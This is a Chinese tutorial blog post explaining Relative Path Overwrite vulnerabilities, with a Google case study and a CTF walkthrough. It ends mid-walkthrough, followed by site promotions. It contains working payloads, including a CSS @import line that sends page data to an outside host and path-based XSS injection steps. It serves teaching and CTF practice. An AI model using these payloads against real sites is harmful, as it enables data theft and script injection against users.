赠送书籍:《白帽子讲 web 扫描》
活动地址:
RPO (Relative Path Overwrite) 相对路径覆盖,最早由 Gareth Heyes 在其发表的文章中提出。主要是利用浏览器的一些特性和部分服务端的配置差异导致的漏洞,通过一些技巧,我们可以通过引入相对路径来引入其他资源文件,以达到我们的目的。
漏洞成因:
RPO 依赖于浏览器和网络服务器的反应,基于服务器的 Web 缓存技术和配置差异,以及服务器和客户端游览器的解析差异,利用前端代码中加载的 css/js 的相对路径来加载其他文件,最终浏览器将服务器返回的不是 css/js 文件,而是当作 css/js 来解析,从而导致xss、信息泄露等漏洞产生。
Apache 服务器和 Nginx 服务器对 url 解析差异
Apache 服务器对正常 url 的解析:

Nginx 服务器对正常 url 的解析:

而将 url 中的/编码为%2f之后,就会体现出 Apache 和 Nginx 的差异:

Apache 对编码后的 url 的解析:

Nginx 对编码后的 url 的解析:

可以看到,Apache 服务器对编码后的 url 不能正常解析,而 Nginx 却可以正常解析。
但其实Apache 服务器不能解析%2f是默认配置问题,可见:链接包含”%2F”导致mod_rewrite失效
加载相对路径文件差异
在 Nginx 中,服务器可以正常解析 url ,即服务器在加载文件时会解码后找到对应文件返回客户端,但是在客户端时不会对 url 进行解码的

那么服务器在解码 url 的时候会发生什么有趣的事呢?
我们在index.php中使用相对路径引入rpo.css文件
<?php
echo $_SERVER['SERVER_SOFTWARE'];
echo "";
echo ""
?>
看看在编码前后的 url 下有什么差异:

编码前,访问的 css 路径:

编码后,访问的 css 路径:

可以看到,编码前后访问的 css 文件路径改变,index.php 路径没有改变,由此可见服务器在访问相对路径文件时的差异是以最后一个可用的/作为根目录
这句话我看资料的时候一直不懂,自己复现的时候才明白。
由上所述,假如访问的路径为
那么最后一个可用的/就是 index.php 前面的,那么根目录就是
相当于使用cd ..命令回到上一级文件夹,在 RPO 文件夹下有 rpo、static 两个文件夹,所以 index.php 是一个 rpo 文件,回到上一级是 RPO。

那么很简单了,url为
%2findex.php
时,最后一个可用的/在 rpo 前面,那么根目录就是
引入的 css 文件就在
简单利用
google 案例:
简单复述如下:
作者找到了一个存在 RPO 攻击可能性的页面:
页面中存在如下语句引入相对路径的 css 文件:
<html>
<head>
<title>Google Toolbar API - Guide to Making Custom Buttons</title>
<link href="../../styles.css" rel="stylesheet" type="text/css" />
[..]
作者研究了目标服务器如何解释路径,发现浏览器以/分隔目录,但是对于在路径中使用斜杠的服务器并不一定意味着有目录。例如,JSP 接受路径参数,该参数将分号后面的所有内容作为参数处理(例如;/notpath),而浏览器无法识别此模式并认为它仍在路径中并且有一个目录。
同时,Google 的工具栏也有自己的解释怪癖:
在发送请求给目标之前,会将请求进行处理并解码所有路径,但依旧不能正确处理%2f为/。
于是,作者利用 RPO 攻击,引入了一个可控的页面
{}*{background:red}
其中 q 是指定搜索项,并会将该参数反应在页面上。
RPO 需要持续的注入,因为导入的样式表不包含查询字符串本身。但是由于路径解码的行为,我们能使用如下 payload 导入样式:
%2fgallery%3fq%3d%250a%257B%257D*%257Bbackground%253Ared%257D/..%2f/apis/howto_guide.html
css
利用浏览器特性,可以控制路径来是其解析任何非 css 的文件为 css,从而产生漏洞,并且 css 语法没有那么严格,可以存在很多脏字符。
{}*{color: red;}
向上面的语句,即使有不符合 css 语法的地方,游览器也会忽略,继续向下执行直到有合法的 css 代码,所以我们引入的 css 文件可以有很多种写的方式。
如果页面中包括隐私数据和注入点的话我们可以用 CSS Magic 去偷取,使用条件:
1、注入点应该在隐私数据之前
2、注入点允许 %0a,,%0d 等空白字符
3、隐私数据不包含段间歇
在 Google 的例子中就有如下 payload 用来获取隐私数据:
payload:{}%0a@import"//innerht.ml?
其中 @import 是一种不常使用的,容易被前端开发忽视的方法。用来引入 css 文件,import 先于除了 @charset 外的其他 css 规则。
js
js 相比 css 语法就显得严格多了,不能包含脏字符,所以写 payload 的时候要注意些。不过可以通过eavl(String.fromCharCode(97))的方式执行 js 语句
如果是 html 语句的 payload,请使用document.write写入 html dom 中
CTF 实战利用
RPO 导致 XSS
题目来自第二届强网杯 web 题目 show your mind,题目描述:
:20000
Please help me find the vulnerability before I finish this site!
hint:xss bot 使用 phantomjs,版本 2.1.1
hint2 : xss 的点不在 report 页面
在 Write article 页面可以写入任意内容,Overview 页面查看当前账户的所有留言,发现无论输入什么语句都不会造成 xss,查看源码发现
<script src="../static/js/jquery.min.js"></script>
<script src="../static/js/bootstrap.min.js"></script>
存在 rpo 漏洞,尝试了一下,发现 jquery.min.js 是我们可控的

写入新文章alert(1),点击 view,在 url 后面加上/..%2f..%2f..%2f..%2f,自动跳转到初始页面,此时弹窗

查看源码,发现 jquery.min.js 的 url 地址
:20000/index.php/view/article/2849/static/js/jquery.min.js
内容就是我们所输入的alert(1)
那么引入js 的语句就相当于
在写入新文章时,如果填写了标题,就会引入html代码,类似如下:

此时解析为js 时就会引起异常,核心点就在这里,如何使网页将我们的输入解析成正确的js代码?
我们的输入最终会反应在jquery.min.js 中,首先要我们的输入要符合js 语法,并且能绕过检测过滤达到我们的目的,那么使用fromCharCode 就是最好的办法,然后,html 中的
限 时 特 惠: 本站每日持续更新海量各大内部创业教程,一年会员只需98元,全站资源免费下载 点击查看详情
站 长 微 信: lzxmw777
声明:本站所有文章,如无特殊说明或标注,均为本站原创发布。任何个人或组织,在未征得本站同意时,禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益,可联系我们进行处理。






